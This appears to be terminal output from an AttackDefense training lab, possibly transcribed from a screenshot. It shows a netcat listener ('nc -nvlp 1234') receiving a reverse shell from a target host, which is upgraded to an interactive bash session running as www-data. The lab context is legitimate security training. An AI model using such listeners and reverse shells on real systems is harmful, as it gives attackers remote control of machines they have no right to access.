 root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.28.70.
Ncat: Connection from 10.2.28.70:51832.
sh: no job control in this shell
sh-3.2$ /bin/bash -i
/bin/bash -i
bash: no job control in this shell
www-data@d1d6a9361621:/var/www$ whoami
whoami
www-data
www-data@d1d6a9361621:/var/www$